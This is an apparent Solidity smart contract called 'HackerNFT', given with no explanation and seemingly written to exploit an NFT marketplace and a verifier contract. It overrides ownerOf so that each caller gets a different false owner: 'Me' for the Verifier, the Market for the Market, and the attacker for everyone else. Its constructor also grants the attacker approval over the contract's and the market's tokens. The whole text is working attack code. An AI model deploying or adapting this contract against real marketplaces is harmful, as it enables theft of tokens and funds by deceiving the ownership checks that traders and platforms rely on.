 contract HackerNFT is ERC721, Ownable {
    address Market;
    address Verifier;
    address Hacker;
    address Me;

    constructor(
        address _marketAddress,
        address _verifierAddress,
        address _me
    ) ERC721("HackerNFT", "NFT") {
        Market = _marketAddress;
        Verifier = _verifierAddress;
        Hacker = msg.sender;
        Me = _me;
        _setApprovalForAll(address(this), Hacker, true);
        _setApprovalForAll(address(Market), Hacker, true);
    }

    function mint(address to, uint256 tokenId) external onlyOwner {
        _mint(to, tokenId);
    }

    function ownerOf(uint256 tokenId) public view override returns (address) {
        if (msg.sender == Verifier) {
            return Me;
        } else if (msg.sender == Market) {
            return Market;
        } else {
            return Hacker;
        }
    }
}